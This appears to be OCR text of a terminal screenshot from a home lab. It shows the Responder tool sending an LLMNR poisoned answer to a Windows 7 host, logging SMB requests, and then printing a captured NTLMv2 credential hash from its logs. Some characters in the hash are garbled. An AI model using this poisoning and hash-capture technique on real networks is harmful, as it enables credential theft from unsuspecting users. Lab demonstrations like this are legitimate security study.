 Activities
Terminal
Fri 10:50
Trash
python
custom_
vulnerable_
Responder
nikki@ubuntu: ~/Desktop/Responder/logs
File Edit View Search Terminal Tabs Help
nikki@ubuntu: ~/Desktop/Responder/logs ×
nikki@ubuntu: ~/Desktop/Responder ×
[*] [LLMNR]  Poisoned answer sent to 192.168.0.102 for name WINDOWS11
[FINGER] OS Version     : Windows 7 Ultimate 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Ultimate 6.1
[*] Skipping previously captured hash for WIN7\nikki
[SMB] Requested Share     : \\WINDOWS11\IPC$
[+] Exiting...
nikki@ubuntu:~/Desktop/Responder$ ls
certs            logs        poisoners       servers       utils.pyc
files            odict.py    README.md       settings.py
fingerprint.py   odict.pyc   Responder.conf  settings.pyc
fingerprint.pyc  packets.py  Responder.db    tools
LICENSE          packets.pyc  Responder.py    utils.py
nikki@ubuntu:~/Desktop/Responder$ cd logs/
nikki@ubuntu:~/Desktop/Responder/logs$ ls
Analyzer-Session.log   Responder-Session.log
Poisoners-Session.log  SMB-NTLMv2-SSP-192.168.0.102.txt
nikki@ubuntu:~/Desktop/Responder/logs$ cat SMB-NTLMv2-SSP-192.168.0.102.txt
nikki::WIN7:1122334455667788:A38332C98CAFB8E805DF0AEBE9DE9720:0101000000000000F2
96D38DFBBED60173840CF3722B01EA0000000002000A0053004D0042003100320001000A0053004D
0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053
004D0042003100320008003000300000000000000001000000002000 00ECB8283CE6BD5A55CBECD7
394CBCE7FDA4D375AEC38E64BC7CE61AB067A6BBBC0A001000000000000000000000000000000000
0009001600630069006600730​02F004E0049004B00480049004C000000000000000000
nikki@ubuntu:~/Desktop/Responder/logs$ r